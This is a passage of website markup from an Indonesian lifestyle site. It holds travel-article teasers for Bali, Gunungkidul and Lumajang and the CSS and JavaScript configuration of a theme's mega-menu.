            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_6970aa52a8073" data-td_block_id="td_uid_30_6970aa52a8073"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_6970aa52a8073" data-td_block_id="td_uid_30_6970aa52a8073"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_6970aa52b2b5c_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_6970aa52b2b5c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_6970aa52b2b5c_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_6970aa52b2b5c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_6970aa52b2b5c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_6970aa52b2b5c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_6970aa52b2b5c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_6970aa52b2b5c_rand .td-module-meta-info,
				.ie11 .td_uid_31_6970aa52b2b5c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_6970aa52b2b5c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_6970aa52b2b5c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_6970aa52b2b5c_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_6970aa52b2b5c_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_6970aa52b2b5c_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_6970aa52b2b5c_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_6970aa52b2b5c_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_6970aa52b2b5c_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_6970aa52b2b5c_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-editor-date,
				.td_uid_31_6970aa52b2b5c_rand .td-editor-date .td-post-author-name,
				.td_uid_31_6970aa52b2b5c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_6970aa52b2b5c_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6970aa52b2b5c_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-date,
				.td_uid_31_6970aa52b2b5c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td-editor-date,
				.td_uid_31_6970aa52b2b5c_rand .td-editor-date .td-post-author-name,
				.td_uid_31_6970aa52b2b5c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_6970aa52b2b5c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6970aa52b2b5c_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_6970aa52b2b5c = new tdBlock();
block_td_uid_31_6970aa52b2b5c.id = "td_uid_31_6970aa52b2b5c";
block_td_uid_31_6970aa52b2b5c.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_6970aa52b2b5c_rand","tdc_css_class_style":"td_uid_31_6970aa52b2b5c_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_6970aa52b2b5c_rand"}';
block_td_uid_31_6970aa52b2b5c.td_column_number = "3";
block_td_uid_31_6970aa52b2b5c.block_type = "tdb_header_mega_menu";
